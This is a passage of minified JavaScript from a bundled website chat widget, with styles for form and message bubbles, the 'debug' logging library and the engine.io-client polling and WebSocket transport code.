.4s .2s ease forwards;animation-direction:alternate;transform-origin:bottom right}.form__phone{display:flex;flex-direction:row}.form__code{width:15%;font-size:14px;align-items:center;display:flex}.form__number{flex:1}.form__submit-container{opacity:0;max-height:0%;animation:slideUp .2s .4s ease forwards}.form__submit-container--hidden{animation:fadeOut .25s ease;opacity:0;display:none}.form__submit{font-weight:400;position:relative;cursor:pointer;margin:0 auto;width:97px;height:42px;font-size:14px;border-width:2px;border-style:solid;border-radius:4px;box-sizing:border-box;outline:0;background-color:var(--primary-color);transition:width .3s,height .3s,color .3s,background-color .3s,border-color .3s;color:#fff;border-color:var(--primary-color);margin:0 auto 16px;display:block;opacity:1}.form__submit:focus{box-shadow:0 0 2px 3px var(--primary-color);border-radius:4px}.form__submit--sending,.form__submit--sent{cursor:default}.form__submit--invalid,.form__submit--serverError{opacity:1;width:97px;height:42px;background:#e73e51;color:#fff;border-color:#e73e51;cursor:default;border-radius:4px}.form__submit--serverError{cursor:pointer}.legal{margin:16px auto;text-align:center;color:#aaa;font-size:10px;max-width:25em;line-height:1.6;letter-spacing:.2px;display:block}.legal--error{color:#e73e51;font-weight:600}.legal a{cursor:pointer;color:#ccc}.legal a:visited{cursor:pointer;color:#ccc}.legal a:hover{color:#adb6be}.recaptcha-declaration{padding:8px 32px;font-size:10px;text-align:center;color:#444}.form__error-message{margin:8px;padding:8px 32px;text-align:center;color:#f22;font-size:14px;background-color:rgba(255,40,40,.1);border-radius:4px}.submit-status{text-align:right;color:#878787;font-size:12px;margin:8px 24px;display:none}.submit-data{color:#444;background-color:rgba(76,118,224,.12);font-size:14px;line-height:1.5;text-align:left;margin:0 16px 0 0;border-radius:24px 24px 3px 24px;align-self:flex-end;position:relative;padding:16px 24px;opacity:0;width:84%;animation:innerBubbleGrow .2s ease forwards;transform-origin:bottom right;display:none;transform:scale(1)}.submit-data--visible{display:block}.submit-data--visible~.submit-status{display:block}.submit-data *{word-break:break-word;white-space:pre-wrap}.submit-data__title{font-size:12px;margin-bottom:4px;text-align:left;color:#ababab}.confirmation_container{flex-grow:1;width:100%;background-color:#f5f5f7}.confirmation{position:relative;display:none;flex-direction:column;justify-content:center;align-items:center;align-self:flex-start;max-width:100%;margin:16px;background-color:#fff;border-radius:24px;color:#ccc;font-size:12px;line-height:1.5;text-align:center;transform:scale(1);transform-origin:bottom left;animation:fadeIn .25s ease forwards;opacity:0}.confirmation--visible{display:flex}.confirmation__title{display:flex;align-items:center;justify-content:center;background-color:#e4e9f0;font-size:12px;font-weight:600;text-align:center;color:var(--primary-color);width:100%;height:35px;padding:10px 0;border-radius:24px 24px 0 0;margin-bottom:0;flex-shrink:0;position:static;top:0}.confirmation__message{display:flex;flex-direction:column;justify-content:center;flex-grow:1;width:100%;padding:16px 0 24px}.confirmation__message-title{font-size:13px;font-weight:600;text-align:center;color:#333;margin-top:0;margin-bottom:6px}.confirmation__message-details{color:#adb6be;font-size:12px;line-height:1.33;text-align:center;width:100%;padding:0 12px;margin-bottom:13px}.confirmation__check{height:18px;width:18px;margin:0 auto}.dropdown{display:flex;flex-direction:row;align-items:center;font-size:small;padding-top:10px;color:#878787;font-family:"Roboto",sans-serif}.dropdown select{flex-grow:1;padding:8px 4px;color:#000;font-size:12px;min-width:50%;border-radius:5px}.dropdown label{flex-shrink:0;padding-right:10px}.dropdown select option{font-family:"Roboto",sans-serif;color:#000;font-size:12px}*,*::before,*::after{box-sizing:border-box}#emitrr-widget-app{color:initial;font-size:initial}.svg-icon path:not([fill=none]){fill:currentColor}',""]);const i=o},258:(e,t,n)=>{"use strict";n.d(t,{Z:()=>i});var r=n(645),o=n.n(r)()((function(e){return e[1]}));o.push([e.id,".messages_container{display:flex;flex-direction:column;flex-grow:1;width:100%;min-height:0;background-color:#f5f5f7}#message_list_container{flex-grow:1;overflow-y:auto}#message_list_container .message{padding:16px;position:relative;color:#333;font-size:14px;line-height:1.3;text-align:left;opacity:0;animation:innerBubbleGrow .2s ease forwards 0s;transform-origin:bottom left;transform:scale(1)}#message_list_container .incoming_message{align-self:flex-start;margin:16px 32px 16px 16px;background-color:#e4e9f0;border-radius:24px 24px 24px 3px}#message_list_container .outgoing_message{align-self:flex-end;margin:16px 16px 16px 32px;background-color:#fff;border-radius:24px 24px 3px 24px;transform-origin:bottom right}#message_input_container{position:relative;width:100%;padding:0 8px 8px}#message_input_container #new_messages_indicator{display:none;position:absolute;top:-28px;right:8px;padding:6px 8px;font-size:.6rem;background:#fff;border-radius:24px;box-shadow:0 0 1px rgba(0,0,0,.2);cursor:pointer}#message_input_container #new_messages_indicator.visible{display:block}#message_input_container #new_messages_indicator:hover{opacity:.8}#message_input_container #new_messages_indicator span{position:relative;top:-1px;font-size:90%}#message_input_form{display:flex;flex-direction:row;width:100%;padding:4px 8px;background:#fff;border-radius:128px}#message_input_form input{flex-grow:1;padding:12px 8px;border:none}#message_input_form input:focus{outline:none}#message_input_form button{border:none;background:transparent;cursor:pointer}",""]);const i=o},645:e=>{"use strict";e.exports=function(e){var t=[];return t.toString=function(){return this.map((function(t){var n=e(t);return t[2]?"@media ".concat(t[2]," {").concat(n,"}"):n})).join("")},t.i=function(e,n,r){"string"==typeof e&&(e=[[null,e,""]]);var o={};if(r)for(var i=0;i<this.length;i++){var a=this[i][0];null!=a&&(o[a]=!0)}for(var l=0;l<e.length;l++){var s=[].concat(e[l]);r&&o[s[0]]||(n&&(s[2]?s[2]="".concat(n," and ").concat(s[2]):s[2]=n),t.push(s))}},t}},227:(e,t,n)=>{t.formatArgs=function(t){if(t[0]=(this.useColors?"%c":"")+this.namespace+(this.useColors?" %c":" ")+t[0]+(this.useColors?"%c ":" ")+"+"+e.exports.humanize(this.diff),!this.useColors)return;const n="color: "+this.color;t.splice(1,0,n,"color: inherit");let r=0,o=0;t[0].replace(/%[a-zA-Z%]/g,(e=>{"%%"!==e&&(r++,"%c"===e&&(o=r))})),t.splice(o,0,n)},t.save=function(e){try{e?t.storage.setItem("debug",e):t.storage.removeItem("debug")}catch(e){}},t.load=function(){let e;try{e=t.storage.getItem("debug")}catch(e){}return!e&&"undefined"!=typeof process&&"env"in process&&(e="MISSING_ENV_VAR".DEBUG),e},t.useColors=function(){return!("undefined"==typeof window||!window.process||"renderer"!==window.process.type&&!window.process.__nwjs)||("undefined"==typeof navigator||!navigator.userAgent||!navigator.userAgent.toLowerCase().match(/(edge|trident)\/(\d+)/))&&("undefined"!=typeof document&&document.documentElement&&document.documentElement.style&&document.documentElement.style.WebkitAppearance||"undefined"!=typeof window&&window.console&&(window.console.firebug||window.console.exception&&window.console.table)||"undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/firefox\/(\d+)/)&&parseInt(RegExp.$1,10)>=31||"undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/applewebkit\/(\d+)/))},t.storage=function(){try{return localStorage}catch(e){}}(),t.destroy=(()=>{let e=!1;return()=>{e||(e=!0,console.warn("Instance method `debug.destroy()` is deprecated and no longer does anything. It will be removed in the next major version of `debug`."))}})(),t.colors=["#0000CC","#0000FF","#0033CC","#0033FF","#0066CC","#0066FF","#0099CC","#0099FF","#00CC00","#00CC33","#00CC66","#00CC99","#00CCCC","#00CCFF","#3300CC","#3300FF","#3333CC","#3333FF","#3366CC","#3366FF","#3399CC","#3399FF","#33CC00","#33CC33","#33CC66","#33CC99","#33CCCC","#33CCFF","#6600CC","#6600FF","#6633CC","#6633FF","#66CC00","#66CC33","#9900CC","#9900FF","#9933CC","#9933FF","#99CC00","#99CC33","#CC0000","#CC0033","#CC0066","#CC0099","#CC00CC","#CC00FF","#CC3300","#CC3333","#CC3366","#CC3399","#CC33CC","#CC33FF","#CC6600","#CC6633","#CC9900","#CC9933","#CCCC00","#CCCC33","#FF0000","#FF0033","#FF0066","#FF0099","#FF00CC","#FF00FF","#FF3300","#FF3333","#FF3366","#FF3399","#FF33CC","#FF33FF","#FF6600","#FF6633","#FF9900","#FF9933","#FFCC00","#FFCC33"],t.log=console.debug||console.log||(()=>{}),e.exports=n(447)(t);const{formatters:r}=e.exports;r.j=function(e){try{return JSON.stringify(e)}catch(e){return"[UnexpectedJSONParseError]: "+e.message}}},447:(e,t,n)=>{e.exports=function(e){function t(e){let n,o=null;function i(...e){if(!i.enabled)return;const r=i,o=Number(new Date),a=o-(n||o);r.diff=a,r.prev=n,r.curr=o,n=o,e[0]=t.coerce(e[0]),"string"!=typeof e[0]&&e.unshift("%O");let l=0;e[0]=e[0].replace(/%([a-zA-Z%])/g,((n,o)=>{if("%%"===n)return"%";l++;const i=t.formatters[o];if("function"==typeof i){const t=e[l];n=i.call(r,t),e.splice(l,1),l--}return n})),t.formatArgs.call(r,e),(r.log||t.log).apply(r,e)}return i.namespace=e,i.useColors=t.useColors(),i.color=t.selectColor(e),i.extend=r,i.destroy=t.destroy,Object.defineProperty(i,"enabled",{enumerable:!0,configurable:!1,get:()=>null===o?t.enabled(e):o,set:e=>{o=e}}),"function"==typeof t.init&&t.init(i),i}function r(e,n){const r=t(this.namespace+(void 0===n?":":n)+e);return r.log=this.log,r}function o(e){return e.toString().substring(2,e.toString().length-2).replace(/\.\*\?$/,"*")}return t.debug=t,t.default=t,t.coerce=function(e){return e instanceof Error?e.stack||e.message:e},t.disable=function(){const e=[...t.names.map(o),...t.skips.map(o).map((e=>"-"+e))].join(",");return t.enable(""),e},t.enable=function(e){let n;t.save(e),t.names=[],t.skips=[];const r=("string"==typeof e?e:"").split(/[\s,]+/),o=r.length;for(n=0;n<o;n++)r[n]&&("-"===(e=r[n].replace(/\*/g,".*?"))[0]?t.skips.push(new RegExp("^"+e.substr(1)+"$")):t.names.push(new RegExp("^"+e+"$")))},t.enabled=function(e){if("*"===e[e.length-1])return!0;let n,r;for(n=0,r=t.skips.length;n<r;n++)if(t.skips[n].test(e))return!1;for(n=0,r=t.names.length;n<r;n++)if(t.names[n].test(e))return!0;return!1},t.humanize=n(824),t.destroy=function(){console.warn("Instance method `debug.destroy()` is deprecated and no longer does anything. It will be removed in the next major version of `debug`.")},Object.keys(e).forEach((n=>{t[n]=e[n]})),t.names=[],t.skips=[],t.formatters={},t.selectColor=function(e){let n=0;for(let t=0;t<e.length;t++)n=(n<<5)-n+e.charCodeAt(t),n|=0;return t.colors[Math.abs(n)%t.colors.length]},t.enable(t.load()),t}},549:e=>{e.exports="undefined"!=typeof self?self:"undefined"!=typeof window?window:Function("return this")()},983:(e,t,n)=>{const r=n(192);e.exports=(e,t)=>new r(e,t),e.exports.Socket=r,e.exports.protocol=r.protocol,e.exports.Transport=n(496),e.exports.transports=n(352),e.exports.parser=n(743)},192:(e,t,n)=>{const r=n(352),o=n(767),i=n(227)("engine.io-client:socket"),a=n(743),l=n(187),s=n(830);class u extends o{constructor(e,t={}){super(),e&&"object"==typeof e&&(t=e,e=null),e?(e=l(e),t.hostname=e.host,t.secure="https"===e.protocol||"wss"===e.protocol,t.port=e.port,e.query&&(t.query=e.query)):t.host&&(t.hostname=l(t.host).host),this.secure=null!=t.secure?t.secure:"undefined"!=typeof location&&"https:"===location.protocol,t.hostname&&!t.port&&(t.port=this.secure?"443":"80"),this.hostname=t.hostname||("undefined"!=typeof location?location.hostname:"localhost"),this.port=t.port||("undefined"!=typeof location&&location.port?location.port:this.secure?443:80),this.transports=t.transports||["polling","websocket"],this.readyState="",this.writeBuffer=[],this.prevBufferLen=0,this.opts=Object.assign({path:"/engine.io",agent:!1,withCredentials:!1,upgrade:!0,jsonp:!0,timestampParam:"t",rememberUpgrade:!1,rejectUnauthorized:!0,perMessageDeflate:{threshold:1024},transportOptions:{},closeOnBeforeunload:!0},t),this.opts.path=this.opts.path.replace(/\/$/,"")+"/","string"==typeof this.opts.query&&(this.opts.query=s.decode(this.opts.query)),this.id=null,this.upgrades=null,this.pingInterval=null,this.pingTimeout=null,this.pingTimeoutTimer=null,"function"==typeof addEventListener&&(this.opts.closeOnBeforeunload&&addEventListener("beforeunload",(()=>{this.transport&&(this.transport.removeAllListeners(),this.transport.close())}),!1),"localhost"!==this.hostname&&(this.offlineEventListener=()=>{this.onClose("transport close")},addEventListener("offline",this.offlineEventListener,!1))),this.open()}createTransport(e){i('creating transport "%s"',e);const t=function(e){const t={};for(let n in e)e.hasOwnProperty(n)&&(t[n]=e[n]);return t}(this.opts.query);t.EIO=a.protocol,t.transport=e,this.id&&(t.sid=this.id);const n=Object.assign({},this.opts.transportOptions[e],this.opts,{query:t,socket:this,hostname:this.hostname,secure:this.secure,port:this.port});return i("options: %j",n),new r[e](n)}open(){let e;if(this.opts.rememberUpgrade&&u.priorWebsocketSuccess&&-1!==this.transports.indexOf("websocket"))e="websocket";else{if(0===this.transports.length)return void setTimeout((()=>{this.emit("error","No transports available")}),0);e=this.transports[0]}this.readyState="opening";try{e=this.createTransport(e)}catch(e){return i("error while creating transport: %s",e),this.transports.shift(),void this.open()}e.open(),this.setTransport(e)}setTransport(e){i("setting transport %s",e.name),this.transport&&(i("clearing existing transport %s",this.transport.name),this.transport.removeAllListeners()),this.transport=e,e.on("drain",this.onDrain.bind(this)).on("packet",this.onPacket.bind(this)).on("error",this.onError.bind(this)).on("close",(()=>{this.onClose("transport close")}))}probe(e){i('probing transport "%s"',e);let t=this.createTransport(e,{probe:1}),n=!1;u.priorWebsocketSuccess=!1;const r=()=>{n||(i('probe transport "%s" opened',e),t.send([{type:"ping",data:"probe"}]),t.once("packet",(r=>{if(!n)if("pong"===r.type&&"probe"===r.data){if(i('probe transport "%s" pong',e),this.upgrading=!0,this.emit("upgrading",t),!t)return;u.priorWebsocketSuccess="websocket"===t.name,i('pausing current transport "%s"',this.transport.name),this.transport.pause((()=>{n||"closed"!==this.readyState&&(i("changing transport and sending upgrade packet"),f(),this.setTransport(t),t.send([{type:"upgrade"}]),this.emit("upgrade",t),t=null,this.upgrading=!1,this.flush())}))}else{i('probe transport "%s" failed',e);const n=new Error("probe error");n.transport=t.name,this.emit("upgradeError",n)}})))};function o(){n||(n=!0,f(),t.close(),t=null)}const a=n=>{const r=new Error("probe error: "+n);r.transport=t.name,o(),i('probe transport "%s" failed because of error: %s',e,n),this.emit("upgradeError",r)};function l(){a("transport closed")}function s(){a("socket closed")}function c(e){t&&e.name!==t.name&&(i('"%s" works - aborting "%s"',e.name,t.name),o())}const f=()=>{t.removeListener("open",r),t.removeListener("error",a),t.removeListener("close",l),this.removeListener("close",s),this.removeListener("upgrading",c)};t.once("open",r),t.once("error",a),t.once("close",l),this.once("close",s),this.once("upgrading",c),t.open()}onOpen(){if(i("socket open"),this.readyState="open",u.priorWebsocketSuccess="websocket"===this.transport.name,this.emit("open"),this.flush(),"open"===this.readyState&&this.opts.upgrade&&this.transport.pause){i("starting upgrade probes");let e=0;const t=this.upgrades.length;for(;e<t;e++)this.probe(this.upgrades[e])}}onPacket(e){if("opening"===this.readyState||"open"===this.readyState||"closing"===this.readyState)switch(i('socket receive: type "%s", data "%s"',e.type,e.data),this.emit("packet",e),this.emit("heartbeat"),e.type){case"open":this.onHandshake(JSON.parse(e.data));break;case"ping":this.resetPingTimeout(),this.sendPacket("pong"),this.emit("pong");break;case"error":const t=new Error("server error");t.code=e.data,this.onError(t);break;case"message":this.emit("data",e.data),this.emit("message",e.data)}else i('packet received with socket readyState "%s"',this.readyState)}onHandshake(e){this.emit("handshake",e),this.id=e.sid,this.transport.query.sid=e.sid,this.upgrades=this.filterUpgrades(e.upgrades),this.pingInterval=e.pingInterval,this.pingTimeout=e.pingTimeout,this.onOpen(),"closed"!==this.readyState&&this.resetPingTimeout()}resetPingTimeout(){clearTimeout(this.pingTimeoutTimer),this.pingTimeoutTimer=setTimeout((()=>{this.onClose("ping timeout")}),this.pingInterval+this.pingTimeout),this.opts.autoUnref&&this.pingTimeoutTimer.unref()}onDrain(){this.writeBuffer.splice(0,this.prevBufferLen),this.prevBufferLen=0,0===this.writeBuffer.length?this.emit("drain"):this.flush()}flush(){"closed"!==this.readyState&&this.transport.writable&&!this.upgrading&&this.writeBuffer.length&&(i("flushing %d packets in socket",this.writeBuffer.length),this.transport.send(this.writeBuffer),this.prevBufferLen=this.writeBuffer.length,this.emit("flush"))}write(e,t,n){return this.sendPacket("message",e,t,n),this}send(e,t,n){return this.sendPacket("message",e,t,n),this}sendPacket(e,t,n,r){if("function"==typeof t&&(r=t,t=void 0),"function"==typeof n&&(r=n,n=null),"closing"===this.readyState||"closed"===this.readyState)return;(n=n||{}).compress=!1!==n.compress;const o={type:e,data:t,options:n};this.emit("packetCreate",o),this.writeBuffer.push(o),r&&this.once("flush",r),this.flush()}close(){const e=()=>{this.onClose("forced close"),i("socket closing - telling transport to close"),this.transport.close()},t=()=>{this.removeListener("upgrade",t),this.removeListener("upgradeError",t),e()},n=()=>{this.once("upgrade",t),this.once("upgradeError",t)};return"opening"!==this.readyState&&"open"!==this.readyState||(this.readyState="closing",this.writeBuffer.length?this.once("drain",(()=>{this.upgrading?n():e()})):this.upgrading?n():e()),this}onError(e){i("socket error %j",e),u.priorWebsocketSuccess=!1,this.emit("error",e),this.onClose("transport error",e)}onClose(e,t){"opening"!==this.readyState&&"open"!==this.readyState&&"closing"!==this.readyState||(i('socket close with reason: "%s"',e),clearTimeout(this.pingIntervalTimer),clearTimeout(this.pingTimeoutTimer),this.transport.removeAllListeners("close"),this.transport.close(),this.transport.removeAllListeners(),"function"==typeof removeEventListener&&removeEventListener("offline",this.offlineEventListener,!1),this.readyState="closed",this.id=null,this.emit("close",e,t),this.writeBuffer=[],this.prevBufferLen=0)}filterUpgrades(e){const t=[];let n=0;const r=e.length;for(;n<r;n++)~this.transports.indexOf(e[n])&&t.push(e[n]);return t}}u.priorWebsocketSuccess=!1,u.protocol=a.protocol,e.exports=u},496:(e,t,n)=>{const r=n(743),o=n(767),i=n(227)("engine.io-client:transport");e.exports=class extends o{constructor(e){super(),this.opts=e,this.query=e.query,this.readyState="",this.socket=e.socket}onError(e,t){const n=new Error(e);return n.type="TransportError",n.description=t,this.emit("error",n),this}open(){return"closed"!==this.readyState&&""!==this.readyState||(this.readyState="opening",this.doOpen()),this}close(){return"opening"!==this.readyState&&"open"!==this.readyState||(this.doClose(),this.onClose()),this}send(e){"open"===this.readyState?this.write(e):i("transport is not open, discarding packets")}onOpen(){this.readyState="open",this.writable=!0,this.emit("open")}onData(e){const t=r.decodePacket(e,this.socket.binaryType);this.onPacket(t)}onPacket(e){this.emit("packet",e)}onClose(){this.readyState="closed",this.emit("close")}}},352:(e,t,n)=>{const r=n(777),o=n(416),i=n(785),a=n(442);t.polling=function(e){let t,n=!1,a=!1;const l=!1!==e.jsonp;if("undefined"!=typeof location){const t="https:"===location.protocol;let r=location.port;r||(r=t?443:80),n=e.hostname!==location.hostname||r!==e.port,a=e.secure!==t}if(e.xdomain=n,e.xscheme=a,t=new r(e),"open"in t&&!e.forceJSONP)return new o(e);if(!l)throw new Error("JSONP disabled");return new i(e)},t.websocket=a},785:(e,t,n)=>{const r=n(15),o=n(549),i=/\n/g,a=/\\n/g;let l;e.exports=class extends r{constructor(e){super(e),this.query=this.query||{},l||(l=o.___eio=o.___eio||[]),this.index=l.length,l.push(this.onData.bind(this)),this.query.j=this.index}get supportsBinary(){return!1}doClose(){this.script&&(this.script.onerror=()=>{},this.script.parentNode.removeChild(this.script),this.script=null),this.form&&(this.form.parentNode.removeChild(this.form),this.form=null,this.iframe=null),super.doClose()}doPoll(){const e=document.createElement("script");this.script&&(this.script.parentNode.removeChild(this.script),this.script=null),e.async=!0,e.src=this.uri(),e.onerror=e=>{this.onError("jsonp poll error",e)};const t=document.getElementsByTagName("script")[0];t?t.parentNode.insertBefore(e,t):(document.head||document.body).appendChild(e),this.script=e,"undefined"!=typeof navigator&&/gecko/i.test(navigator.userAgent)&&setTimeout((function(){const e=document.createElement("iframe");document.body.appendChild(e),document.body.removeChild(e)}),100)}doWrite(e,t){let n;if(!this.form){const e=document.createElement("form"),t=document.createElement("textarea"),n=this.iframeId="eio_iframe_"+this.index;e.className="socketio",e.style.position="absolute",e.style.top="-1000px",e.style.left="-1000px",e.target=n,e.method="POST",e.setAttribute("accept-charset","utf-8"),t.name="d",e.appendChild(t),document.body.appendChild(e),this.form=e,this.area=t}function r(){o(),t()}this.form.action=this.uri();const o=()=>{if(this.iframe)try{this.form.removeChild(this.iframe)}catch(e){this.onError("jsonp polling iframe removal error",e)}try{const e='<iframe src="javascript:0" name="'+this.iframeId+'">';n=document.createElement(e)}catch(e){n=document.createElement("iframe"),n.name=this.iframeId,n.src="javascript:0"}n.id=this.iframeId,this.form.appendChild(n),this.iframe=n};o(),e=e.replace(a,"\\\n"),this.area.value=e.replace(i,"\\n");try{this.form.submit()}catch(e){}this.iframe.attachEvent?this.iframe.onreadystatechange=()=>{"complete"===this.iframe.readyState&&r()}:this.iframe.onload=r}}},416:(e,t,n)=>{const r=n(777),o=n(15),i=n(767),{pick:a}=n(839),l=n(549),s=n(227)("engine.io-client:polling-xhr");function u(){}const c=null!=new r({xdomain:!1}).responseType;class f extends i{constructor(e,t){super(),this.opts=t,this.method=t.method||"GET",this.uri=e,this.async=!1!==t.async,this.data=void 0!==t.data?t.data:null,this.create()}create(){const e=a(this.opts,"agent","enablesXDR","pfx","key","passphrase","cert","ca","ciphers","rejectUnauthorized","autoUnref");e.xdomain=!!this.opts.xd,e.xscheme=!!this.opts.xs;const t=this.xhr=new r(e);try{s("xhr open %s: %s",this.method,this.uri),t.open(this.method,this.uri,this.async);try{if(this.opts.extraHeaders){t.setDisableHeaderCheck&&t.setDisableHeaderCheck(!0);for(let e in this.opts.extraHeaders)this.opts.extraHeaders.hasOwnProperty(e)&&t.setRequestHeader(e,this.opts.extraHeaders[e])}}catch(e){}if("POST"===this.method)try{t.setRequestHeader("Content-type","text/plain;charset=UTF-8")}catch(e){}try{t.setRequestHeader("Accept","*/*")}catch(e){}"withCredentials"in t&&(t.withCredentials=this.opts.withCredentials),this.opts.requestTimeout&&(t.timeout=this.opts.requestTimeout),this.hasXDR()?(t.onload=()=>{this.onLoad()},t.onerror=()=>{this.onError(t.responseText)}):t.onreadystatechange=()=>{4===t.readyState&&(200===t.status||1223===t.status?this.onLoad():setTimeout((()=>{this.onError("number"==typeof t.status?t.status:0)}),0))},s("xhr data %s",this.data),t.send(this.data)}catch(e){return void setTimeout((()=>{this.onError(e)}),0)}"undefined"!=typeof document&&(this.index=f.requestsCount++,f.requests[this.index]=this)}onSuccess(){this.emit("success"),this.cleanup()}onData(e){this.emit("data",e),this.onSuccess()}onError(e){this.emit("error",e),this.cleanup(!0)}cleanup(e){if(void 0!==this.xhr&&null!==this.xhr){if(this.hasXDR()?this.xhr.onload=this.xhr.onerror=u:this.xhr.onreadystatechange=u,e)try{this.xhr.abort()}catch(e){}"undefined"!=typeof document&&delete f.requests[this.index],this.xhr=null}}onLoad(){const e=this.xhr.responseText;null!==e&&this.onData(e)}hasXDR(){return"undefined"!=typeof XDomainRequest&&!this.xs&&this.enablesXDR}abort(){this.cleanup()}}function d(){for(let e in f.requests)f.requests.hasOwnProperty(e)&&f.requests[e].abort()}f.requestsCount=0,f.requests={},"undefined"!=typeof document&&("function"==typeof attachEvent?attachEvent("onunload",d):"function"==typeof addEventListener&&addEventListener("onpagehide"in l?"pagehide":"unload",d,!1)),e.exports=class extends o{constructor(e){if(super(e),"undefined"!=typeof location){const t="https:"===location.protocol;let n=location.port;n||(n=t?443:80),this.xd="undefined"!=typeof location&&e.hostname!==location.hostname||n!==e.port,this.xs=e.secure!==t}const t=e&&e.forceBase64;this.supportsBinary=c&&!t}request(e={}){return Object.assign(e,{xd:this.xd,xs:this.xs},this.opts),new f(this.uri(),e)}doWrite(e,t){const n=this.request({method:"POST",data:e});n.on("success",t),n.on("error",(e=>{this.onError("xhr post error",e)}))}doPoll(){s("xhr poll");const e=this.request();e.on("data",this.onData.bind(this)),e.on("error",(e=>{this.onError("xhr poll error",e)})),this.pollXhr=e}},e.exports.Request=f},15:(e,t,n)=>{const r=n(496),o=n(830),i=n(743),a=n(281),l=n(227)("engine.io-client:polling");e.exports=class extends r{get name(){return"polling"}doOpen(){this.poll()}pause(e){this.readyState="pausing";const t=()=>{l("paused"),this.readyState="paused",e()};if(this.polling||!this.writable){let e=0;this.polling&&(l("we are currently polling - waiting to pause"),e++,this.once("pollComplete",(function(){l("pre-pause polling complete"),--e||t()}))),this.writable||(l("we are currently writing - waiting to pause"),e++,this.once("drain",(function(){l("pre-pause writing complete"),--e||t()})))}else t()}poll(){l("polling"),this.polling=!0,this.doPoll(),this.emit("poll")}onData(e){l("polling got data %s",e),i.decodePayload(e,this.socket.binaryType).forEach((e=>{if("opening"===this.readyState&&"open"===e.type&&this.onOpen(),"close"===e.type)return this.onClose(),!1;this.onPacket(e)})),"closed"!==this.readyState&&(this.polling=!1,this.emit("pollComplete"),"open"===this.readyState?this.poll():l('ignoring poll - transport state "%s"',this.readyState))}doClose(){const e=()=>{l("writing close packet"),this.write([{type:"close"}])};"open"===this.readyState?(l("transport open - closing"),e()):(l("transport not open - deferring close"),this.once("open",e))}write(e){this.writable=!1,i.encodePayload(e,(e=>{this.doWrite(e,(()=>{this.writable=!0,this.emit("drain")}))}))}uri(){let e=this.query||{};const t=this.opts.secure?"https":"http";let n="";return!1!==this.opts.timestampRequests&&(e[this.opts.timestampParam]=a()),this.supportsBinary||e.sid||(e.b64=1),e=o.encode(e),this.opts.port&&("https"===t&&443!==Number(this.opts.port)||"http"===t&&80!==Number(this.opts.port))&&(n=":"+this.opts.port),e.length&&(e="?"+e),t+"://"+(-1!==this.opts.hostname.indexOf(":")?"["+this.opts.hostname+"]":this.opts.hostname)+n+this.opts.path+e}}},866:(e,t,n)=>{const r=n(549);e.exports={WebSocket:r.WebSocket||r.MozWebSocket,usingBrowserWebSocket:!0,defaultBinaryType:"arraybuffer"}},442:(e,t,n)=>{const r=n(496),o=n(743),i=n(830),a=n(281),{pick:l}=n(839),{WebSocket:s,usingBrowserWebSocket:u,defaultBinaryType:c}=n(866),f=n(227)("engine.io-client:websocket"),d="undefined"!=typeof navigator&&"string"==typeof navigator.product&&"reactnative"===navigator.product.toLowerCase();class p extends r{constructor(e){super(e),this.supportsBinary=!e.forceBase64}get name(){return"websocket"}doOpen(){if(!this.check())return;const e=this.uri(),t=this.opts.protocols,n=d?{}:l(this.opts,"agent","perMessageDeflate","pfx","key","passphrase","cert","ca","ciphers","rejectUnauthorized","localAddress","protocolVersion","origin","maxPayload","family","checkServerIdentity");this.opts.extraHeaders&&(n.headers=this.opts.extraHeaders);try{this.ws=u&&!d?t?new s(e,t):new s(e):new s(e,t,n)}catch(e){return this.emit("error",e)}this.ws.binaryType=this.socket.binaryType||c,this.addEventListeners()}addEventListeners(){this.ws.onopen=()=>{this.opts.autoUnref&&this.ws._socket.unref(),this.onOpen()},this.ws.onclose=this.onClose.bind(this),this.ws.onmessage=e=>this.onData(e.data),this.ws.onerror=e=>this.onError("websocket error",e)}write(e){this.writable=!1;for(let t=0;t<e.length;t++){const n=e[t],r=t===e.length-1;o.encodePacket(n,this.supportsBinary,(e=>{const t={};!u&&(n.options&&(t.compress=n.options.compress),this.opts.perMessageDeflate)&&("string"==typeof e?Buffer.byteLength(e):e.length)<this.opts.perMessageDeflate.threshold&&(t.compress=!1);try{u?this.ws.send(e):this.ws.send(e,t)}catch(e){f("websocket closed before onclose event")}r&&setTimeout((()=>{this.writable=!0,this.emit("drain")}),0)}))}}onClose(){r.prototype.onClose.call(this)}doClose(){void 0!==this.ws&&(this.ws.close(),this.ws=null)}uri(){let e=this.query||{};const t=this.opts.secure?"wss":"ws";let n="";return this.opts.port&&("wss"===t&&443!==Number(this.opts.port)||"ws"===t&&80!==Number(this.opts.port))&&(n=":"+this.opts.port),this.opts.timestampRequests&&(e[this.opts.timestampParam]=a()),this.supportsBinary||(e.b64=1),e=i.encode(e),e.length&&(e="?"+e),t+"://"+(-1!==this.opts.hostname.indexOf(":")?"["+this.opts.hostname+"]":this.opts.hostname)+n+this.opts.path+e}check(){return!(!s||"__initialize"in s&&this.name===p.prototype.name)}}e.exports=p},839:e=>{e.exports.pick=(e,...t)=>t.reduce(((t,n)=>(e.hasOwnProperty(n)&&(t[n]=e[n]),t)),{})},777:(e,t,n)=>{const r=n(58),o=n(549);e.exports=function(e){const t=e.xdomain,n=e.xscheme,i=e.enablesXDR;try{if("undefined"!=typeof XMLHttpRequest&&(!t||r))return new XMLHttpRequest}catch(e){}try{if("undefined"!=typeof XDomainRequest&&!n&&i)return new XDomainRequest}catch(e){}if(!t)try{return new(o[["Active"].concat("Object").join("X")])("Microsoft.XMLHTTP")}catch(e){}}},712:e=>{const t=Object.create(null);t.open="0",t.close="1",t.ping="2",t.pong="3",t.message="4",t.upgrade="5",t.noop="6";const n=Object.create(null);Object.keys(t).forEach((e=>{n[t[e]]=e})),e.exports={PACKET_TYPES:t,PACKET_TYPES_REVERSE:n,ERROR_PACKET:{type:"error",data:"parser error"}}},965:(e,t,n)=>{const{PACKET_TYPES_REVERSE:r,ERROR_PACKET:o}=n(712);let i;"function"==typeof ArrayBuffer&&(i=n(704));const a=(e,t)=>{if(i){const n=i.decode(e);return l(n,t)}return{base64:!0,data:e}},l=(e,t)=>{switch(t){case"blob":return e instanceof ArrayBuffer?new Blob([e]):e;case"arraybuffer":default:return e}};e.exports=(e,t)=>{if("string"!=typeof e)return{type:"message",data:l(e,t)};const n=e.charAt(0);return"b"===n?{type:"message",data:a(e.substring(1),t)}:r[n]?e.length>1?{type:r[n],data:e.substring(1)}:{type:r[n]}:o}},929:(e,t,n)=>{const{PACKET_TYPES:r}=n(712),o="function"==typeof Blob||"undefined"!=typeof Blob&&"[object 